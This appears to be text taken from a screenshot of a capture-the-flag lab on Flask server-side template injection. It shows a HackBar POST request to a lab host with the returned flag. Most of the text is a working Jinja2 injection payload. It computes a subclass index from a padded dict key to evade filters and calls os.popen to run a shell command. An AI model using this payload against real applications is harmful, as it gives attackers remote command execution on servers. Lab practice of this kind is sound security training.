 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.134.132:5000/level/9
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
AD
Body
code=
{% set a=
(dict(eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee
eeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee
eeeeeeeeee=a)|join|count)%}
{%print(().__class__.__base__.__subclasses__()[a].__init__.__globals__['popen']
('cat flag').read())%}